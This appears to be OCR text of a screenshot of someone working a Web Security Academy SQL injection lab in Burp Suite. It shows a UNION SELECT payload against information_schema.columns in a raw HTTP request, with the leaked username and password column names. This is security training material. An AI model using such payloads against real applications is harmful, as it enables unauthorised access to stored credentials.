 1 2 3 4
23:43
SQL injection attack, listin
https://0aa0003c0477265a805c099d008c00fe.web-security-academy.net/filter?category=%2...
Web Security Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM information_schema.columns
WHERE table_name = 'users_lyfprn'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
password_kjcisv
username_rttxit
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0aa0003c0477265a805c099d008c00fe.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+in
formation_schema.columns+WHERE+table_nam
e+%3d+'users_lyfprn'-- HTTP/2
2 Host:
0aa0003c0477265a805c099d008c00fe.web-sec
urity-academy.net
3 Cookie: session=
zGTWAs2KLPETy98TzVPSMy9rCdhjIoUR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4232
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the
database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
listing the database
contents on non-Oracle
databases
</h2>
Search... 0 matches
Inspector
Selection 102 (0x66)
Selected text
'+UNION+SELECT+column_name,+
NULL+FROM+information_schema
.columns+WHERE+table_name+%3
d+'users_lyfprn'--
Decoded from: URL encoding
' UNION SELECT column_name,
NULL FROM information_schema
.columns WHERE table_name =
'users_lyfprn'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 4,340 bytes | 147 millis